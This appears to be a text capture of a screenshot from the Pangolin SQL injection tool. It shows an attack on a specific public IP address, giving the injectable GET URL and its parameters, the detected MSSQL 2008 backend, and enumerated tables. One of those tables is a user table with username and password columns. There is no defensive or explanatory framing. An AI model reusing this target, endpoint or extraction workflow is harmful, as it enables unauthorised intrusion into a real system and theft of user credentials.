 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://101.95.48.76/biz/netplan/poi/hotArea!selectHotArea.action?ifAp=0&_dc=1418350494248&page=/biz/netplan/coverBase/showNearSite.free&maintenances=&address=fsdsfdsf&types=&siteName=%20&mapType=locaMap& GET
Type String DB MSSQL2008 with KeyWord
Field number 0 String Index 0
Data
Table/Column Count id degree type user... pass... alias owner memo
GGOFFSET
PAICS_USER
id
degree
type
username
password
alias
owner
memo
PAICS_ROLE
PAICS_RELATION
index_def
site_info_20130719
site_id
site_no
area
subarea
maintenance
site_name
site_address
site_scale
site_grade